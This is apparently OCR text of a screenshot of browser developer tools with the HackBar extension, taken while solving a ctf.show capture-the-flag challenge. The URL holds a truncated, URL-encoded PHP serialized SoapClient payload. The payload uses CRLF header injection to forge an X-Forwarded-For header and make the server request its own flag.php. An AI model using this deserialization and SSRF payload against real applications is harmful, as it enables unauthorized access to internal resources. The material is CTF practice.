 DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://a83c7852-83aa-4363-99f3-15a128ae3d02.challenge.ctf.show/?
vip=O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A17%3A%22http%3A%2F%2F127.0.0.1%2F%22%3Bs%3A
http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A124%3A%22aaa%0D%0AX-Forwarded-For%3A127
Post data Referer User Agent Cookies Clear All